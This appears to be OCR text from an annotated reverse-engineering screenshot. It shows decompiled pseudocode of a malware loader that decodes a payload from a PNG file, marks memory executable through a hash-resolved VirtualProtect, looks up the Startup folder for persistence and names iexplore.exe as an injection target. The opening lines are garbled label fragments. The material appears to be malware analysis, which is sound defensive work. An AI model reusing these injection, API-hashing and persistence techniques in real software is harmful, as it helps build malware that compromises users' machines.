 Pseudocode-A
parser main function...
takes
- PNG path => to decode
- reference to allocated page that filled with decode result of PNG
filling some members of
page_returned_by_parser === 3rd_CFG_struct
name of Process to inject the final pyload
into
calling to Anti-dbg stage through function PTR
G_struct]
G_struct]
x
G_struct]
]
, ecx
dx
G_struct]
]
_addr]
], edx
tect_change
129 parser_shellcode7610 (PNG_path_in_char, &_0x7610_returned_page);// inside the call to 0x7610 will be call to VirtualAlloc
130 if ( _0x7610_returned_page )
131 {
132 v48 = _0x7610_returned_page;
133 _3rd_CFG_struct = _0x7610_returned_page;
134 _0x7610_returned_page->_EXE_NAME_iexplore = &_0x7610_returned_page[1].CMD_exe_str;
135 exe_len = len_sub_91390(_3rd_CFG_struct->_EXE_NAME_iexplore);// len of Iexplore.exe
136 MZ_1st = (_3rd_CFG_struct->_EXE_NAME_iexplore + exe_len + 1);
137 MZ_1st_addr = *MZ_1st;
138 first_MZ = MZ_1st + 1; // here it reach MZ file offset
139 v45 = (exe_len + _3rd_CFG_struct->_EXE_NAME_iexplore + MZ_1st_addr + 5);// here it reach jmp offset --- below this stacking
140 size_protect = *v45;
141 address_protect_change = v45 + 1; // 6061 offset
142 v33 = (v45 + size_protect + 4);
143 v29 = *v33;
144 _3rd_CFG_0x1495D = (v45 + 0x3A40); // another interesting offset
145 v32 = v33 + 1; // mapped MZ offset
146 _3rd_CFG_struct->MZ = (v33 + 1);
147 _3rd_CFG_struct->code = first_MZ;
148 _3rd_CFG_struct->MZ_1st_addr = MZ_1st_addr;
149 cmd_exe_str[0] = 'c';
150 cmd_exe_str[1] = 'm';
151 cmd_exe_str[2] = 'd';
152 cmd_exe_str[3] = '.';
153 cmd_exe_str[4] = 'e';
154 cmd_exe_str[5] = 'x';
155 cmd_exe_str[6] = 'e';
156 cmd_exe_str[7] = '\0';
157 _3rd_CFG_struct->CMD_exe_str = cmd_exe_str;
158 _3rd_CFG_struct->_4B8C = 0x4B8C;
159 startup_folder_path = (_2nd_CFG_struct->GlobalAlloc)(0x40, 0x208);
160 SHGetFolderPathW(0, 7, 0, 0, startup_folder_path);// CSIDL_STARTUP
161 _3rd_CFG_struct->Startup_folder = startup_folder_path;
162 LOBYTE(_3rd_CFG_struct[1]._1010000) = 0;
163 BYTE1(_3rd_CFG_struct[1]._1010000) = 1;
164 _3rd_CFG_struct->_6061_exe_offset = address_protect_change;
165 _3rd_CFG_struct->_F9C = 0xF9C;
166 _3rd_CFG_struct->PTR_ZERO = v29;
167 VirtualProtect = resolve_hash_sub_0940(_2nd_CFG_struct->Kernel32, 0x10066F2F);
168 VirtualProtect(address_protect_change, size_protect, 0x40, v11);// WHY IT CHANGE THIS PROTECTION == DECOY XD PAGE_EXECUTE_R
169 v26 = _3rd_CFG_0x1495D;
170 _3rd_CFG_0x1495D(_3rd_CFG_struct); // call last_in_mstsc => 3rd_CFG[0x1495D]
171 }